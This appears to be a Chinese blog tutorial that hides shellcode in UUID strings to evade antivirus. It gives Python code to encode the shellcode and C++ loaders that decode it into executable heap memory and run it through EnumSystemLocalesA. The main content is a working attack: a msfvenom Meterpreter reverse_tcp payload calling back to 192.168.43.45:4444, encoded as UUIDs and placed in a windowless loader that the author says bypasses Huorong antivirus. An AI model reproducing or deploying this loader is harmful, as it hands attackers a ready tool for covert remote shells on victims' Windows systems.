简介
通用唯一识别码(英语:Universally Unique Identifier,缩写:UUID)是用于计算机体系中以识别信息数目的一个128位标识符,还有相关的术语:全局唯一标识符(GUID)。
根据标准方法生成,不依赖中央机构的注册和分配,UUID具有唯一性,这与其他大多数编号方案不同。重复UUID码概率接近零,可以忽略不计。
UUID是由一组32位数的16进制数字所构成,故UUID理论上的总数为1632=2128,约等于3.4 x 1038。也就是说若每纳秒(ns)产生1万亿个UUID,要花100亿年才会将所有UUID用完。
UUID的标准型式包含32个16进制数字,以连字号分为五段,形式为 8-4-4-4-12 的32个字符。示例:
UUID亦可刻意重复以表示同类。例如说微软中,所有组件皆必须实现出IUnknown接口,方法是产生一个代表IUnknown的UUID。无论是程序试图访问组件中的IUnknown接口,或是实现IUnknown接口的组件,只要IUnknown一被使用,皆会被参考至同一个ID:00000000-0000-0000-C000-000000000046。
验证
使用一段弹计算器的shellcode:
1\xc0PhcalcTYP@\x92t\x15Qd\x8br/\x8bv\x0c\x8bv\x0c\xad\x8b0\x8b~\x18\xb2P\xeb\x1a\xb2`H)\xd4eH\x8b2H\x8bv\x18H\x8bv\x10H\xadH\x8b0H\x8b~0\x03W<\x8b\\x17(\x8bt\x1f H\x01\xfe\x8bT\x1f$\x0f\xb7,\x17\x8dR\x02\xad\x81<\x07WinEu\xef\x8bt\x1f\x1cH\x01\xfe\x8b4\xaeH\x01\xf7\x99\xff\xd7\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0 0\x00\x00\x00\x00
我们可以使用Python的uuid模块将其编码.
class uuid.UUID([hex[, bytes[, bytes_le[, fields[, int[, version]]]]]])
该类用于从参数给定的内容中实例化UUID对象(hex, bytes, bytes_le, fields, int 必须且只能指定一个):
hex:指定32个字符以创建UUID对象,当指定一个32个字符构成的字符串来创建一个UUID对象时,花括号、连字符和URN前缀等都是可选的;
bytes:指定一个大端字节序的总长16字节的字节串来创建UUID对象;
bytes_le:指定一个小端字节序的总长16字节的字节串来创建UUID对象;
fields:指定6个整数域,共计128位来创建UUID(其中,32位作为time_low段,16位作为time_mid段,16位作为time_hi_version段,8位作为clock_seq_hi_variant段,8位作为clock_seq_low段,48位作为node段);
int:直接指定一个长度为128个二进制位的整数用于创建UUID对象;
version:(可选)指定UUID的版本,从1到5,一旦指定了该参数,生成的UUID将具有自己的变体(variant)和版本数,具体请参考RFC 4122.
import uuid
import binascii
buf = b"
1\xc0PhcalcTYP@\x92t\x15Qd\x8br/\x8bv\x0c\x8bv\x0c\xad\x8b0\x8b~\x18\xb2P\xeb\x1a\xb2`H)\xd4eH\x8b2H\x8bv\x18H\x8bv\x10H\xadH\x8b0H\x8b~0\x03W<\x8b\\\x17(\x8bt\x1f H\x01\xfe\x8bT\x1f$\x0f\xb7,\x17\x8dR\x02\xad\x81<\x07WinEu\xef\x8bt\x1f\x1cH\x01\xfe\x8b4\xaeH\x01\xf7\x99\xff\xd7\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
hex = binascii.hexlify(buf).decode()
hex += '0' * (32 - (len(hex) % 32))
for i in range(0,len(hex),32):
print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))

执行后返回生成的uuid。
我们也可以试着还原一下
import uuid
import binascii
uuids = [
"6850c031-6163-636c-5459-504092741551",
"2f728b64-768b-8b0c-760c-ad8b308b7e18",
"1aeb50b2-60b2-2948-d465-488b32488b76",
"768b4818-4810-48ad-8b30-488b7e300357",
"175c8b3c-8b28-1f74-2048-01fe8b541f24",
"172cb70f-528d-ad02-813c-0757696e4575",
"1f748bef-481c-fe01-8b34-ae4801f799ff",
"000000d7-0000-0000-0000-000000000000"
]
for uid in uuids:
print(uuid.UUID(uid).bytes_le)

接下来使用C++的加载器试一下
#include <Windows.h>
#include <Rpc.h>
#include <iostream>
#pragma comment(lib, "Rpcrt4.lib")
const char* uuids[] =
{
"6850c031-6163-636c-5459-504092741551",
"2f728b64-768b-8b0c-760c-ad8b308b7e18",
"1aeb50b2-60b2-2948-d465-488b32488b76",
"768b4818-4810-48ad-8b30-488b7e300357",
"175c8b3c-8b28-1f74-2048-01fe8b541f24",
"172cb70f-528d-ad02-813c-0757696e4575",
"1f748bef-481c-fe01-8b34-ae4801f799ff",
"000000d7-0000-0000-0000-000000000000",
};
int main()
{
HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
void* ha = HeapAlloc(hc, 0, 0x100000);
DWORD_PTR hptr = (DWORD_PTR)ha;
int elems = sizeof(uuids) / sizeof(uuids[0]);
for (int i = 0; i < elems; i++) {
RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr);
if (status != RPC_S_OK) {
printf("UuidFromStringA() != S_OK\n");
CloseHandle(ha);
return -1;
}
hptr += 16;
}
printf("[*] Hexdump: ");
for (int i = 0; i < elems*16; i++) {
printf("%02X ", ((unsigned char*)ha)[i]);
}
EnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);
CloseHandle(ha);
return 0;
}

嗯!确定可行,接下来上msf
反弹shell
-
shellcode生成
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.45 LPORT=4444 -f python
2.uuid生成
import uuid
import binascii
buf = b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30"
buf += b"\x8b\x52\x0c\x8b\x52\x14\x89\xe5\x0f\xb7\x4a\x26\x8b"
buf += b"\x72\x28\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10"
buf += b"\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
buf += b"\xd0\x8b\x58\x20\x8b\x48\x18\x01\xd3\x50\x85\xc9\x74"
buf += b"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xc1\xcf"
buf += b"\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2b\x2d\x68\x02"
buf += b"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"
hex = binascii.hexlify(buf).decode()
hex += '0' * (32 - (len(hex) % 32))
for i in range(0,len(hex),32):
print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))
3.测试代码放入c++加载器
#include <Windows.h>
#include <Rpc.h>
#include <iostream>
#pragma comment(lib, "Rpcrt4.lib")
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")
const char* uuids[] =
{
"008fe8fc-0000-3160-d264-8b52308b520c",
"8914528b-0fe5-4ab7-268b-722831ff31c0",
"7c613cac-2c02-c120-cf0d-01c74975ef52",
"10528b57-428b-013c-d08b-407885c0744c",
"588bd001-8b20-1848-01d3-5085c9743c49",
"018b348b-31d6-31ff-c0c1-cf0dac01c738",
"03f475e0-f87d-7d3b-2475-e0588b582401",
"0c8b66d3-8b4b-1c58-01d3-8b048b01d089",
"5b242444-615b-5a59-51ff-e0585f5a8b12",
"ffff80e9-5dff-3368-3200-00687773325f",
"774c6854-0726-e889-ffd0-b89001000029",
"685054c4-8029-006b-ffd5-6a0a68c0a82b",
"0002682d-5c11-e689-5050-505040504050",
"df0fea68-ffe0-97d5-6a10-56576899a574",
"85d5ff61-74c0-ff0a-4e08-75ece8670000",
"6a006a00-5604-6857-02d9-c85fffd583f8",
"8b367e00-6a36-6840-0010-0000566a0068",
"e553a458-d5ff-5393-6a00-5653576802d9",
"d5ff5fc8-f883-7d00-2858-68004000006a",
"0b685000-0f2f-ff30-d557-68756e4d61ff",
"ff5e5ed5-240c-850f-70ff-ffffe99bffff",
"29c301ff-75c6-c3c1-bbf0-b5a2566a0053",
"0000d5ff-0000-0000-0000-000000000000",
};
int main()
{
HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
void* ha = HeapAlloc(hc, 0, 0x100000);
DWORD_PTR hptr = (DWORD_PTR)ha;
int elems = sizeof(uuids) / sizeof(uuids[0]);
for (int i = 0; i < elems; i++) {
RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr);
if (status != RPC_S_OK) {
CloseHandle(ha);
return -1;
}
hptr += 16;
}
EnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);
CloseHandle(ha);
return 0;
}

结束
目前免杀火绒
总结
这个加载器用了uuid来隐匿shellcode,将shellcode分段,每段16个字节长,每段编码uuid后储存,然后使用了EnumSystemLocalesA这个函数来执行shellcode,该函数第一个参数指向一个回调函数的地址,填入shellcode载入的内存地址便可执行shellcode